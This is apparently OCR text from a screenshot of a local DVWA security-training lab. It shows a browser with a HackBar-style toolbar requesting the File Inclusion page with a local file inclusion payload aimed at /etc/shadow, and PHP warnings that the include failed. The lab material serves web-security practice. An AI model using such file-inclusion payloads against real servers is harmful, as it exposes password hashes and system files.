 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: File Inclusi...
127.0.0.1/DVWA-master/vulner php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/DVWA-master/vulnerabilities/fi/?page=/etc/shadow
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Warning: include(/etc/shadow): failed to open stream: No such file or directory in F:\php\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
Warning: include(): Failed opening '/etc/shadow' for inclusion (include_path='.;C:\php\pear;../../external/phpids/0.6/lib/') in F:\php\WWW\DVWA-master\vulnerabilities\fi\index.php on line 36
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
完成 pr